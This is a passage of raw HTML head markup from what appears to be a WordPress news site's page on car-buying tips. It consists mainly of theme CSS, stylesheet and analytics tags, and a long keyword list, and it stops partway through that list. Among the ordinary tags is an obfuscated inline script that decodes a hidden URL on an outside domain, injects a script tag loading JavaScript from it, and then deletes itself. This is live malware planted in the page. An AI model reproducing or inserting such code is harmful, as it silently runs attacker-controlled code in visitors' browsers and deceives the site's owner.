100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/2532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=2532' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
